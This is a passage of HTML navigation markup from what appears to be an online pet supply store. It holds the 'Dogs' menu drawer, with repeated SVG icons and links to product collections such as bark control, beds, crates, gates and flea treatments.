  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-dogs" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Dogs
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
